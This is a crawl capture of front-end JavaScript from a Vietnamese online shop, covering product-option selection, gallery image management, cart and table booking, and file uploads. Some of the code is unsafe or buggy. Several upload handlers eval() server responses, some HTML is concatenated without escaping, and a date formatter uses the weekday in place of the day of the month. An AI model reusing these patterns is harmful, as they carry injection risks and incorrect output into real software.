              $.each(vm.choosed_item, function (key, value) {
                $("#option_value" + value.option_item_id).removeClass("active");
                $("#option_name" + value.option_id).removeClass("active");
                // document.getElementById("option_name"+value.option_id).removeClass("active");
                $("#option_name" + value.option_id).html("");
              });
            } else {
              vm.prices = json.data.total;
            }
          });
        } else {
          vm.error_msg = i18n.site.vuilongchonitnhat1sanpham;
        }
      }
    },
    addOption: function (option_id, option_item_id, sort) {
      var vm = this;
      var text = "";
      vm.quantity = $(".quantityVIP").val();
      $.each(vm.choosed_item, function (key, value) {
        if (key > sort) {
          $("#option_value" + value.option_item_id).removeClass("active");
          // document.getElementById("option_name"+value.option_id).removeClass("active");
          $("#option_name" + value.option_id).html("");
          delete vm.choosed_item[key];
        }
      });
      $(
        "#option_id" +
          option_id +
          " > .list--item-option-custom > .item-content-option"
      ).removeClass("active");
      if (typeof vm.choosed_item[sort] !== "undefined") {
        if (vm.choosed_item[sort]["option_item_id"] == option_item_id) {
          $(
            "#option_id" +
              option_id +
              " > .list--item-option-custom > .item-content-option"
          ).removeClass("active");
          $("#option_name" + option_id).text(text);
          delete vm.choosed_item[sort];
        } else {
          $("#option_value" + option_item_id).addClass("active");
          text = $(
            "#option_value" + option_item_id + " .text-name-item-pchild"
          ).text();
          $("#option_name" + option_id).text(text);
          vm.choosed_item[sort] = { option_item_id, option_id };
        }
      } else {
        $("#option_value" + option_item_id).addClass("active");
        text = $(
          "#option_value" + option_item_id + " .text-name-item-pchild"
        ).text();
        $("#option_name" + option_id).text(text);
        vm.choosed_item[sort] = { option_item_id, option_id };
      }
      for (const [key, value] of Object.entries(vm.optionsSelect)) {
        if (key == sort) {
          Object.entries(value.product_option_value).forEach((element) => {
            if (
              typeof element[1] != "undefined" &&
              element[1].option_id == option_id &&
              element[1].option_value_id == option_item_id
            ) {
              if (element[1].images) {
                $(
                  ".swiper-slide-active .item-slide-gallery a .swiper-lazy"
                ).attr("src", vm.url + element[1].images[0].url);
                $(".swiper-slide-active .item-slide-gallery a").attr(
                  "href",
                  vm.url + element[1].images[0].url
                );
                $(
                  ".swiper-slide-thumb-active .item-slide-thumbs .swiper-lazy"
                ).attr("src", vm.url + element[1].images[0].url);
              }
            }
          });
          // if(typeof value.product_option_value.images[0] != 'undefined')
          //     $(".list--item-option-custom .active .img").attr('src',value.product_option_value.images[0].url);
        }
      }
      // $.each( vm.choosed_item, function( key, value ) {
      //     $(".item-option-sp-custom").removeClass("d-none");
      //     $(".item-content-option").removeClass("d-none");
      //     if(value.option_value_hidden == null && value.option_id_hidden != 'null'){
      //         $.each( vm.choosed_item, function( key, v ) {
      //             if(option_id_hidden == v.option_id){
      //                 $("#box_id"+value.option_id_hidden).addClass("d-none");
      //                 $('#option_name'+option_id).text('');
      //                 delete vm.choosed_item[key];
      //                 // vm.countOption = vm.choosed_item.length;
      //             }
      //         });
      //     }else if(value.option_value_hidden != 'null' && value.option_id_hidden != 'null'){
      //         $.each( vm.choosed_item, function( key, v ) {
      //             if(option_value_hidden == v.option_item_id){
      //                 $("#option_value"+value.option_value_hidden).addClass("d-none");
      //                 $('#option_value'+value.option_value_hidden).removeClass('active');
      //                 $('#option_name'+value.option_value_hidden).text('');
      //                 delete vm.choosed_item[key];
      //                 // vm.countOption = vm.countOption - 1;
      //             }
      //         });
      //     }

      // });

      // $('#option_value'+option_item_id).addClass('active');
      // vm.choosed_item[sort] = {option_item_id,option_id};
      vm.error_msg = "";
      // vm.choosed_item =  vm.choosed_item.filter(Number);
      // vm.choosed_item = vm.choosed_item.filter((obj) => { return ![null, undefined].includes(obj) })

      if (vm.long * vm.wide <= 0) {
        vm.error_msg = i18n.site.haychacchanrang;
        Swal.fire({
          title: i18n.site.thanhphansanphamkhongthethieu,
          text: vm.error_msg,
          type: "warning",
          confirmButtonText: i18n.site.dongy,
          confirmButtonColor: "#7971ea",
        });
      } else {
        if (vm.quantity > 0) {
          var msg_ajax = "";
          $.ajax({
            type: "POST",
            url: ENV.BASE_URL + "ajax/options-add",
            data: {
              _token: ENV.token,
              id: vm.prd_id,
              choosed_item: vm.choosed_item,
              optionsSelect: JSON.stringify(vm.originOption),
              quan: vm.quantity,
              long: vm.long,
              wide: vm.wide,
              height: vm.height,
              size_price: vm.size_price
            },
            dataType: "json",
          }).done(function (json) {
            if (json.error == 1) {
              Swal.fire({
                title: i18n.site.thanhphansanphamkhongthethieu,
                text: json.msg,
                type: "warning",
                confirmButtonText: i18n.site.dongy,
                confirmButtonColor: "#7971ea",
              });
              vm.long = 0;
              vm.wide = 0;
              vm.height = 0;
              // console.log("option_value"+vm.choosed_item[0].option_item_id);
              $.each(vm.choosed_item, function (key, value) {
                $("#option_value" + value.option_item_id).removeClass("active");
                $("#option_name" + value.option_id).removeClass("active");
                // document.getElementById("option_name"+value.option_id).removeClass("active");
                $("#option_name" + value.option_id).html("");
              });
            } else {
              vm.optionsSelect = json.data.optionSelect;
              vm.prices = json.data.total;
              if (vm.prices >= 1000)
                vm.prices = Math.round(vm.prices / 1000) * 1000 ;
            }
          });
        } else {
          vm.error_msg = "Vui lòng chọn ít nhất 1 sản phẩm";
        }
      }
    },
    add_to_cart: function (e) {
      e.preventDefault();
      var vm = this;
      vm.error_msg = "";
      if (
        Object.keys(vm.choosed_item).length <
        Object.keys(vm.filter_cates).length
      ) {
        vm.error_msg = "Hãy chắc chắn rằng bạn đã chọn đủ hạng mục sản phẩm";
      } else {
        if (vm.quantity > 0) {
          var msg_ajax = "";
          $.ajax({
            type: "POST",
            url: "ajax/cart-add",
            data: {
              _token: ENV.token,
              id: vm.prd_id,
              filter_key: vm.filter_ids.join(),
              quan: vm.quantity,
              size_price: vm.size_price
            },
            dataType: "json",
          }).done(function (json) {
            if (json.error == 1) {
              Swal.fire({
                title: i18n.site.thongbao,
                text: json.msg,
                type: "warning",
                confirmButtonText: i18n.site.dongy,
                confirmButtonColor: "#7971ea",
              });
            } else {
              $(".count").html(json.data.number);
              Swal.fire({
                title: i18n.site.thongbao,
                text: "Thêm vào giỏ hàng thành công",
                type: "success",
                confirmButtonText: i18n.site.dongy,
                confirmButtonColor: "#7971ea",
              });
            }
          });
        } else {
          vm.error_msg = "Vui lòng chọn ít nhất 1 sản phẩm";
        }
      }
      if (vm.error_msg != "") {
        Swal.fire({
          title: i18n.site.thongbao,
          text: vm.error_msg,
          type: "warning",
          confirmButtonText: i18n.site.dongy,
          confirmButtonColor: "#7971ea",
        });
      }
    },
    // image
    showList: function () {
      return this.searchData.images && this.searchData.images != [];
    },
    updateCover: function () {
      if (this.showList()) {
        for (let i in this.images) {
          if (this.searchData.images[i].is_cover == 1) {
            this.searchData.cover = this.searchData.images[i].image_sm;
            return;
          }
        }
      }
      this.searchData.cover = "";
    },
    updateCurrentCat: function (no_cover) {
      this.searchData.curCat = this.getCurCat();

      //update cover
      if (no_cover) {
      } else {
        this.updateCover();
      }
    },
    notDefault: function () {
      if (this.searchData.curCat) {
      } else {
        this.updateCurrentCat();
      }
      return this.searchData.curCat.id != 1;
    },
    updatePosition: function (item) {
      var curItem = $(".gallery ul li:nth-child(" + (item.now + 1) + ")"),
        nextCurItem,
        type = "left";
      if (item.last < item.now) {
        type = "right";
        nextCurItem = $(".gallery ul li:nth-child(" + item.now + ")");
      } else {
        nextCurItem = $(".gallery ul li:nth-child(" + (item.now + 2) + ")");
      }
      shop.ajax_popup(
        this.searchData.type + "/change-pos",
        "POST",
        { id: curItem.data("id"), next: nextCurItem.data("id"), type: type },
        function (j) {
          if (j.error > 0) {
            alert("Không thay đổi được vị trí");
          }
        }
      );
    },
    changeWindow: function () {
      var url = document.URL,
        cat_id = jQuery("#gallery-category").val(),
        lang = jQuery("#filter-lang").val();
      if (url.indexOf("cat=") > -1) {
        url = url.replace(/cat=[0-9]+/gi, "cat=" + cat_id);
      } else {
        url += "?cat=" + cat_id;
      }
      if (url.indexOf("lang=") > -1) {
        url = url.replace(/lang=[a-z]+/i, "lang=" + lang);
      } else {
        url += "&lang=" + lang;
      }
      window.history.pushState({ state: cat_id }, document.title, url);

      this.updateScriptData();
    },
    getCurCat: function () {
      // for(let i in this.category){
      //     if(this.category[i].id == this.selected){
      //         return this.category[i];
      //     }
      // }
      return false;
    },
    catChange: function (e) {
      this.searchData.curCat = this.searchData.getCurCat();
      this.loadImages();
      this.changeWindow();
      //shop.updateScriptData();
    },
    catAdd: function (e) {
      this.searchData.catMode = 0;
      this.searchData.catForm.title = "";
      this.searchData.catForm.des = "";
    },
    catEdit: function (e) {
      this.searchData.catMode = 1;
      this.searchData.catForm.title = this.searchData.curCat.title;
      this.searchData.catForm.des = this.searchData.curCat.description;
    },
    listCategory: function (cat, cur_id) {
      this.searchData.category = cat;
      if (cur_id) {
        this.searchData.selected = cur_id;
      }
      this.updateCurrentCat();
    },
    catSubmit: function () {
      let data = {
          id: 0,
          title: $("#upload-form-title-cat").val(),
          des: $("#upload-form-des-cat").val(),
        },
        action = "add";
      if (this.searchData.catMode != 0) {
        data.id = this.searchData.curCat.id;
        action = "edit";
      }
      this.searchData.loading = true;
      shop.ajax_popup(
        "gallery/cat-" + action,
        "POST",
        data,
        function (json) {
          app_prd_detail.loading = false;
          let msg = json.msg;
          if (json.error == 0) {
            if (data.id > 0) {
              msg = "Cập nhật danh mục thành công";
            } else {
              msg = "Đã thêm danh mục thành công";
            }
            // app_prd_detail.listCategory(json.data);
          }
          $(".category-form").modal("hide");
          alert(msg);
        },
        {
          error: function () {
            app_prd_detail.loading = false;
          },
        }
      );
    },
    catUpdate: function (e) {
      let data = { id: this.searchData.curCat.id };
      this.searchData.loading = true;
      shop.ajax_popup(
        "gallery/cat-refresh",
        "POST",
        data,
        function (json) {
          let msg = json.msg;
          app_prd_detail.loading = false;
          if (json.error == 0) {
            // app_prd_detail.listCategory(json.data);
            msg = "Đã cập nhật số lượng ảnh của danh mục thành công";
          }
          alert(msg);
        },
        {
          error: function () {
            app_prd_detail.loading = false;
          },
        }
      );
    },
    catRemove: function (e) {
      if (
        confirm(
          "Danh mục " +
            this.searchData.curCat.title +
            " sẽ bị xóa.\nBạn có muốn tiếp tục?"
        )
      ) {
        let data = { id: this.searchData.curCat.id };
        this.searchData.loading = true;
        shop.ajax_popup(
          "gallery/cat-remove",
          "POST",
          data,
          function (json) {
            let msg = json.msg;
            app_prd_detail.loading = false;
            if (json.error == 0) {
              app_prd_detail.listImages(
                json.data.images,
                true,
                json.data.category,
                1
              );
              this.changeWindow();
              msg = "Xóa danh mục thành công";
            }
            alert(msg);
          },
          {
            error: function () {
              app_prd_detail.loading = false;
            },
          }
        );
      }
    },
    filter: function () {
      this.searchData.images = [];
      if (this.searchData.storage && this.searchData.storage.length > 0) {
        //filter lang
        // this.langDef = $('#filter-lang').val();
        // this.images = this.storage.filter(function(item) {
        //     return item.lang == app_prd_detail.langDef;
        // });
        // console.log(this.searchData.storage);
        this.searchData.images = this.searchData.storage;
        this.updateCover();
      }
      this.changeWindow();
      //shop.updateScriptData();
    },
    listImages: function (images, cover, cat, cur_cat_id) {
      var vm = this;
      console.log(images);
      vm.searchData.storage.push(images[0]);
      this.filter();
      // if(cat){
      //     this.listCategory(cat, cur_cat_id);
      // }else if(cover) {
      //     this.updateCover();
      // }
    },
    loadImages: function (e) {
      var vm = this;
      if (
        typeof vm.searchData.object_id != "undefined" &&
        vm.searchData.object_id > 0
      ) {
        let data = {
          object_id: vm.searchData.object_id,
          type:
            typeof vm.searchData.type != "undefined" ? vm.searchData.type : "",
        };
        vm.searchData.loading = true;
        shop.ajax_popup(
          vm.searchData.type + "/load",
          "POST",
          data,
          function (json) {
            app_prd_detail.loading = false;
            if (json.error == 0) {
              app_prd_detail.listImages(json.data.images, true);
            } else {
              alert(json.msg);
            }
          },
          {
            error: function () {
              app_prd_detail.loading = false;
            },
          }
        );
      } else {
        vm.searchData.loading = false;
      }
    },
    setCover: function (item) {
      if (confirm("Bạn có muốn đổi ảnh đại diện?")) {
        let data = { cat_id: this.searchData.curCat.id, id: item.id };
        this.searchData.loading = true;
        shop.ajax_popup(
          "gallery/cover",
          "POST",
          data,
          function (json) {
            app_prd_detail.loading = false;
            if (json.error == 0) {
              app_prd_detail.listImages(json.data, true);
            } else {
              alert(json.msg);
            }
          },
          {
            error: function () {
              app_prd_detail.loading = false;
            },
          }
        );
      }
    },
    dateFormat: function (timestamp) {
      if (timestamp > 0) {
        let date = new Date(timestamp * 1000),
          d = date.getDay(),
          m = date.getMonth() + 1;
        return (
          (d <= 9 ? "0" + d : d) +
          "/" +
          (m <= 9 ? "0" + m : m) +
          "/" +
          date.getFullYear()
        );
      }
      return "";
    },
    size: function (curImage) {
      let html = "",
        one = 1024,
        size = 0;
      if (curImage) {
        size = parseInt(curImage.size);
        if (size < one) {
          html += shop.numberFormat(curImage.size) + " Bytes";
        } else {
          size = size / 1024;
          if (size < one) {
            html += shop.numberFormat(curImage.size) + " KB";
          } else {
            html = shop.numberFormat(curImage.size / one) + " MB";
          }
        }
      }
      return html;
    },
    htmlCode: function (curImage) {
      let html = "";
      if (curImage) {
        html =
          '<a href="' +
          curImage.image +
          '" target="_blank" title="' +
          curImage.title +
          '"><img src="' +
          curImage.image +
          '" alt="' +
          curImage.img +
          '" /></a>';
      }
      return html;
    },
    imageEdit: function (item) {
      this.searchData.curImage = item;
      this.searchData.viewMore = false;
      $("#new_image").val("");
    },
    imageDel: function (item) {
      var vm = this;
      if (confirm("'" + "Bạn muốn xóa file này" + "'")) {
        vm.searchData.loading = true;
        shop.ajax_popup(
          vm.searchData.type + "/remove_img",
          "POST",
          {
            id: item.id,
            object_id: vm.searchData.object_id,
            type: vm.searchData.type,
          },
          function (json) {
            app_prd_detail.loading = false;
            let id_img = json.msg;
            if (json.error == 0) {
              // $("[data-id="+id_img+"]").remove();
              msg = "'" + "Đã xóa file thành công" + "'";
              // console.log(vm.searchData.images);
              $.each(vm.searchData.images, function (key, value) {
                if (value.id == id_img) {
                  delete vm.searchData.images[key];
                  // vm.searchData.images.remove(key);
                  // delete  vm.searchData.storage[key];
                  // Vue.set(vm.searchData.images, key);
                  // vm.searchData.images=vm.searchData.images.splice(key,1);
                  // vm.searchData.storage=vm.searchData.images;
                  // vm.searchData.images = vm.searchData.storage;
                  return false;
                }
              });
              vm.searchData.images = vm.searchData.images.filter(function (n) {
                return n !== undefined;
              });
              vm.searchData.storage = vm.searchData.storage.filter(function (
                n
              ) {
                return n !== undefined;
              });
            } else {
              msg = "'" + "Đã xóa file thất bại" + "'";
            }
            alert(msg);
          },
          {
            error: function () {
              app_prd_detail.loading = false;
            },
          }
        );
      }
    },
    imageSubmit: function () {
      let data = {
        id: this.searchData.curImage.id,
        title: $("#image-title").val(),
        sort: $("#image-sort").val(),
        cat_id: $("#image-cat").val(),
        lang: $("#image-lang").val(),
      };
      this.searchData.loading = true;
      jQuery("#upload-image-form").ajaxSubmit({
        data: data,
        dataType: "json",
        success: function (json) {
          app_prd_detail.loading = false;
          let msg = json.msg;
          if (json.error == 0) {
            app_prd_detail.listImages(
              json.data.images,
              true,
              json.data.category
            );
            msg = "Cập nhật ảnh thành công";
            $(".image-form").modal("hide");
          }
          alert(msg);
        },
        error: function () {
          app_prd_detail.loading = false;
        },
      });
    },
    updateScriptData: function () {
      jQuery(".uploadify_hotel_img").uploadifive("destroy");
      this.multiupload_hotel_img();
    },
    multiupload_hotel_img: function () {
      arr_ids = [];
      var oobject_id = jQuery(".gallery-object_id").val();
      var may1 = 0;
      var may2 = 0;
      var config = {
        uploadScript: ENV.BASE_URL + "ajax/product/upload_img",
        formData: {
          object_id: oobject_id,
          type: "product",
          _token: ENV.token,
          lang: jQuery("#filter-lang").val(),
        },
        buttonText: "",
        fileType: false,
        // 'fileObjName'   : 'img_files',
        onError: function (file, errorCode, errorMsg, errorString) {
          alert("File không đúng định dạng");
          // alert('The file ' + file.name + ' could not be uploaded: ' + errorString);
        },
        onUploadComplete: function (file, data, response) {
          var myObject;
          try {
            myObject = eval("(" + data + ")");
          } catch (e) {
            alert("Lỗi hệ thống upload " + data);
            return;
          }

          if (oobject_id != "") {
            if (myObject.error == 0) {
              may2++;
              app_prd_detail.listImages(myObject.data.images, true);
            } else {
              alert(file.name + "\nError !!! " + myObject.msg);
            }
          } else {
            if (typeof myObject.data.id != "undefined") {
              arr_ids.push(myObject.data.id);
              $(".img_upload_for_add").val(arr_ids.join(","));
            }
            return true;
          }
        },
        onAddQueueItem: function (file) {
          may1++;
        },
      };

      if (oobject_id == "") {
        // config.auto = false;
        config.fadeAfterupload = false;
      }
      jQuery(".uploadify_hotel_img").uploadifive(config);
    },
  },
});

$(document).ready(function () {
  $(".show-form-rate").click(function () {
    $(".form-rate").slideToggle();
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://saomai234.com/js/cart.js?ver=116
body_size: 12197
content:
var requestSent = false;
// shop.ready.add(function () {
//     shop.cart.load();
// });
shop.priceFormat = function(number){
    return ENV.CURRENCY+shop.numberFormat(number);
};

shop.cart = {
    book_table:function() {
        if(!requestSent) {
            requestSent = true;
            var booking_date = $('#booking_date').val(),
                booking_time = $('#booking_time').val(),
                adult = $('#adult').val(),
                child = $('#child').val(),
                name = $('#name').val(),
                phone = $('#phone').val();

            var fromCache = shop.cache.get('book_table', false);
            if (fromCache) {
                callback(fromCache);
                return
            }

            var params = {booking_date:booking_date,booking_time:booking_time,adult:adult,child:child != '' ? child : 0,name:name,phone:phone,ajax:1};

            $.ajaxSetup({
                headers: {
                    'X-CSRF-TOKEN': ENV.token
                }
            });
            var url = ENV.BASE_URL + 'booking';
            $.ajax({
                beforeSend: function() {
                    shop.show_loading();
                    shop._store.ajax[url] = 1
                },
                url: url,
                type: 'POST',
                data: params,
                dataType: 'json',
                success: function(xhr) {
                    delete shop._store.ajax[url];
                    shop.hide_loading();
                    if(xhr.error == 1){
                        requestSent = false;
                        $.alertable.alert(xhr.msg);
                    }else {
                        shop.redirect(xhr.data)
                    }
                },
                error: function(xhr, textStatus, errorThrown) {
                    if (xhr.status === 422) {
                        var json = JSON.parse(xhr.responseText);
                        if(typeof json.errors != 'undefined'){
                            $('span.error').remove();
                            for(i in json.errors){
                                $('#'+i).addClass('errs');
                                // $('#'+i).parent().append('<b class="error">'+json.errors[i]+'</b>');
                            }
                        }
                    }else {
                        delete shop._store.ajax[url];
                        if (shop.is_obj(shop.rootPanel) && shop.rootPanel.mode.debug == 1) {
                            $.alertable.alert('Status:' + textStatus + '\n' + errorThrown)
                        }
                    }
                    requestSent = false;
                }
            });
        }
    },
    get_ward:function(id,callback) {
        shop.ajax_popup('list-ward', 'post', {district_id:id}, function(json) {
            if(json.error == 1){
                $.alertable.alert(json.msg);
            }else {
                var i;
                var html = shop.join('<option value="">--'+ i18n.site.chonphuong +'--</option>')();
                for(i in json.data){
                    html += shop.join('<option value="'+json.data[i].id+'">'+json.data[i].Name_VI+'</option>')();
                }

                $('#selectWard').html(html);
                if (shop.is_exists(callback)) {
                    callback();
                }
            }
        });
    },
    load:function(){
        var selectWard = $('#selectWard');
        if(selectWard.length > 0) {
            var district_id = $('#selectDistrict').val();
            shop.cart.get_ward(district_id);
        }
        let addressID = $('#addressID').val();
        shop.ajax_popup('cart-load', 'post', {addressID:addressID}, function(json) {
            if(json.error == 1){
                Swal.fire({
                    title: i18n.site.thongbao,
                    text: json.msg,
                    type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#7971ea',
                });
            }else {
                $('.el-cartWay  .icon .count').html(json.data.number);
                $('.bottom-nav-bar .infor .price').html(shop.priceFormat(json.data.total));
                if(window.innerWidth <= 991 && json.data.number > 0) {
                    $('.bottom-nav-bar').addClass('active-nav-bar');
                }
            }
        });
    },
    popup:function(){},
    add:function(id, quan, opt, popup,refresh_page = false){
        if(quan > 0) {
            $.ajax({
                type: 'POST',
                url: ENV.BASE_URL+"ajax/cart-add",
                data: {
                    _token:ENV.token,
                    id:id,
                    filter_key:'',
                    quan:quan,
                    opt:opt
                },
                dataType: 'json',
            }).done(function(json) {
                if (json.error == 1) {
                    // Swal.fire({
                    //     title: i18n.site.thongbao,
                    //     text: json.msg,
                    //     type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#7971ea',
                    // });
                    toastr.error(json.msg,'Thông báo');
                } else {
                    // Swal.fire({
                    //     title: i18n.site.thongbao,
                    //     text: 'Thêm sản phẩm thành công',
                    //     type: 'success',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#7971ea',
                    // });
                    toastr.success('Thêm sản phẩm thành công','Thông báo');
                    $('.count').html(json.data.number);
                    $('.bottom-nav-bar .infor .price').html(shop.priceFormat(json.data.total));
                    if(window.innerWidth <= 991 && json.data.number > 0) {
                        $('.bottom-nav-bar').addClass('active-nav-bar');
                    }
                }
            });
        }else{
            // Swal.fire({
            //     title: i18n.site.thongbao,
            //     text: 'Số lượng sản phẩm không hợp lệ',
            //     type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#7971ea',
            // });
            toastr.error('Số lượng sản phẩm không hợp lệ','Thông báo');
        }
    },
    update:function(id, quan, opt){
        var oldQuan = $('.quantity'+id).data('old');
        if(quan > 0) {
            shop.ajax_popup('cart-update', 'post', {id: id, quan: quan, opt: opt}, function (json) {
                if (json.error == 1) {
                    $.alertable.alert(json.msg);
                    $('.quantity'+id).val(oldQuan);
                    shop.cart.afterChange(json.code, false);
                } else {
                    $('.quantity'+id).val(quan);
                    shop.cart.afterChange(json.data, false);
                    shop.cart.popupRefresh(id, quan, json.data.details[id].price);
                }
            });
        }else{
            $('.quantity'+id).val(oldQuan);
            $.alertable.alert(i18n.site.soluongsanphamkhonghople);
        }
    },
    remove:function(id, title,idx){
        var msg = i18n.site.banchacchanmuonbosanphamnay;
        if(title){
            msg += '\n\n'+title+'\n';
        }
        if(confirm(msg)) {
            $('.cartItem'+idx).fadeOut().remove();
            shop.ajax_popup('cart-remove', 'post', {id: id}, function(json) {
                if(json.error == 0){
                    shop.cart.afterChange(json.data, false);
                }
            });
        }
    },
    afterChange:function(data, popup){
        console.log(data)
        shop.cart.theme.updateNumber(data.number);
        if(popup) {
            shop.cart.theme.popup(data);
        }else {
            shop.cart.updatePriceToShow(data);
        }
        if(data.number > 0) {
            $('.site-cart .count').html(data.number);
           /* $('.wrap-checkout-content .cart-items,.wrap-checkout-content .cart-pricing').show();
            $('.wrap-checkout-content .empty_cart').addClass('hide');
            $('#cartTitle').html((data.number > 0) ? i18n.site.giohang + ' <span class="d-none d-md-inline">(' + data.number + ')<span></span>' : i18n.site.giohang);*/
        }else{
            $('.wrap-checkout-content .cart-items,.wrap-checkout-content .cart-pricing').hide();
            $('.empty_cart').removeClass('hide');
            $('.cart_items').html(shop.cart.theme.popupContent(data));
        }

        $('.spinner_w8_cart').hide();
        $('.wrap-check-out .checkout-content').removeClass('hide');
    },
    popupRefresh:function(id, quan, price){
        $('.cartItem'+id+' .price').html(shop.priceFormat(quan*price));
        $('.quantity'+id).data('old', quan);
        $('.quantity'+id).val(quan);
    },
    theme:{
        updateNumber:function(quan){
            if(quan > 0) {
                console.log(quan)
                $('#cartNumber').html(quan).show();
            }else{
                $('#cartNumber').hide();
            }
        },
        popup:function(data){
            $('#modalCart .cart_items').html(shop.cart.theme.popupContent(data));
            shop.cart.updatePriceToShow(data);
        },
        popupContent: function(data){
            var i, html = '';
            if(data.number > 0){
                html += '';
                for(i in data.details){
                    html += shop.join('<div id="" class="item cartItem'+i+'">\n' +
                        '                        <img src="'+data.details[i].opt.img+'" alt="" width="80">\n' +
                        '                        <div class="wrap_it_info">\n' +
                        '                            <span class="tit">'+data.details[i].name+'</span>\n' +
                        '                            <div class="numbers">\n' +
                        '                                <div class="quantity">\n' +
                        '                                    <i class="fa fa-minus" aria-hidden="true"></i>\n' +
                        '                                    <input class="quantity'+i+'" value="'+data.details[i].quan+'" data-old="'+data.details[i].quan+'" onchange="shop.cart.update('+i+', this.value)" type="text"/>\n' +
                        '                                    <i class="fa fa-plus" aria-hidden="true"></i>\n' +
                        '                                </div>\n' +
                        '                                <span class="price">'+shop.priceFormat(data.details[i].price * data.details[i].quan)+'</span>\n' +
                        '                            </div>\n' +
                        '                            <span class="btn_remove" onclick="shop.cart.remove('+data.details[i].id+', \''+data.details[i].name+'\',\''+i+'\')"><i class="fa fa-times"></i></span>\n' +
                        '                        </div>\n' +
                        '                    </div>')();
                }
                shop.cart.updatePriceToShow(data);
                $('.cart_pricing, .cart_input, .cart_btns').show();
            }else{
                html += shop.join
                ('<div class="item">')
                ('<div style="paddinG: 20px 0;"><strong>'+i18n.site.hientaikhongcomonannaotronggio+'</strong></div>')
                ('<div class="">')
                ('<div class="text-center"><button type="button" class="btn btn--dark"  data-dismiss="modal">'+i18n.site.tieptucchonmon+'</button></div>')
                ('</div>')
                ('</div>')();

                $('.cart_pricing, .cart_input, .cart_btns').hide();
            }
            return html;
        }
    },
    updatePriceToShow: function(data){
        $('.totalCart').html(shop.priceFormat(data.total));
        $('.grandTotal').html(shop.priceFormat(data.total+data.shipping_fee));
        $('#quantity_icon').html(data.number).show();
        if(data.pass_min_order == 1) {
            $('.warning_minorder').hide();
            $('#btn_submit_order').prop('disabled', false);
        }else {
            $('.warning_minorder').show();
            $('#btn_submit_order').prop('disabled', true);
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=saomai234.com&_ss=3cv2olqpc7&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=3fzh&_cb=_dtspv.c
body_size: -258
content:
try{_dtspv.c({"b":"chrome@131"},'3fzh');}catch(e){}

--- FILE ---
content_type: application/javascript
request_url: https://saomai234.com/admin/js/productFrontEnd_gallery/product_gallery.upload.js?ver=116
body_size: 1910
content:
updateScriptData = function(){
    jQuery('.uploadify_hotel_img').uploadifive('destroy');
    this.multiupload_hotel_img();
};
var arr_ids = [];
multiupload_hotel_img = function(){
    var oobject_id = jQuery('.gallery-object_id').val();
    var may1 = 0;
    var may2 = 0;
    var config = {
        'uploadScript' : ENV.BASE_URL+'ajax/product/upload_img',
        'formData' : {
            'object_id': oobject_id,
            'type':'product',
            '_token': ENV.token,
            'lang': jQuery('#filter-lang').val()
        },
        'buttonText' : '',
        'fileType'     : false,
        // 'fileObjName'   : 'img_files',
        'onError': function(file, errorCode, errorMsg, errorString) {
            alert('File không đúng định dạng');
            // alert('The file ' + file.name + ' could not be uploaded: ' + errorString);
        },
        'onUploadComplete' : function(file, data, response) {
            var myObject;
            try {
                myObject = eval('(' + data + ')');
            } catch (e) {
                alert('Lỗi hệ thống upload ' + data);
                return;
            }

            if(oobject_id != '') {
                if (myObject.error == 0) {
                    may2++;

                    if(may2 == may1) {
                        app_prd_detail.listImages(myObject.data.images, true);
                    }
                } else {
                    alert(file.name + "\nError !!! " + myObject.msg);
                }
            }else {
                if(typeof myObject.data.id != 'undefined') {
                    arr_ids.push(myObject.data.id);
                    $('.img_upload_for_add').val(arr_ids.join(','));
                }
                return true;
            }
        },
        'onAddQueueItem' : function(file) {
            may1 ++;
        }
    };

    if(oobject_id == '') {
        // config.auto = false;
        config.fadeAfterupload = false;
    }

    jQuery('.uploadify_hotel_img').uploadifive(config);
};

--- FILE ---
content_type: application/javascript
request_url: https://saomai234.com/admin/js/library/uploadifive/multiupload.js?ver=116
body_size: 1088
content:
shop.multiupload = function(container, size){
    var data = {
        'size': size,
        'action': 'insert'
    };
    $('#uploadify').uploadifive({
        'uploadScript' : ENV.BASE_URL+'ajax/file/upload-file',
        'formData' : data,
        'buttonText' : 'CHỌN ẢNH',
        'fileType'     : 'image/*',
        'onError': function(file, errorCode, errorMsg, errorString) {
            alert('The file ' + file.name + ' could not be uploaded: ' + errorString);
        },
        'onUploadComplete' : function(file, data, response) {
            var myObject;
            try {
                myObject = eval('(' + data + ')');
            } catch (e) {
                alert('Lỗi hệ thống upload \n'+ data);
                return;
            }
            if (myObject.error == 0) {
                var imgSrc = myObject.data.image,
                    name = myObject.data.name,
                    text = '<p style="text-align: center;"><img src="'+imgSrc+'" alt="'+name+'" /></p>';
                CKEDITOR.instances[container].insertHtml(text);
            } else {
                alert('Uploading: ' + file.name + '\nError !!! ' + myObject.msg);
            }
        }
    });
};

--- FILE ---
content_type: image/svg+xml
request_url: https://saomai234.com/template/images/icon-user.svg
body_size: 788
content:
<svg width="19" height="24" viewBox="0 0 19 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.8878 11.8105C14.6359 10.6674 15.7951 8.67789 15.7951 6.41053C15.7951 2.88 12.9746 0 9.4969 0C6.01925 0 3.20489 2.88 3.20489 6.41684C3.20489 8.68421 4.36411 10.6737 6.11223 11.8168C2.5416 13.2063 0 16.7305 0 20.8547C0 22.5916 1.38858 24 3.09331 24H15.9067C17.6114 24 19 22.5853 19 20.8484C19 16.7305 16.4584 13.2063 12.8878 11.8105ZM4.82904 6.41684C4.82904 3.79579 6.92431 1.66105 9.4969 1.66105C12.0695 1.66105 14.1648 3.79579 14.1648 6.41684C14.1648 9.03789 12.0695 11.1726 9.4969 11.1726C6.92431 11.1726 4.82904 9.03789 4.82904 6.41684ZM15.9067 22.3453H3.09331C2.28744 22.3453 1.62414 21.6758 1.62414 20.8484C1.62414 16.4274 5.15759 12.8274 9.4969 12.8274C13.8362 12.8274 17.3697 16.4274 17.3697 20.8484C17.3759 21.6758 16.7188 22.3453 15.9067 22.3453Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://saomai234.com/js/app.js?ver=116
body_size: 18030
content:
shop.login = function () {
    var email = $('#pop-email-login'),
        password = $('#pop-pw-login');
    if(shop.is_email(email.val())){
        if(password.val() != ''){
            shop.ajax_popup('login', 'post', {
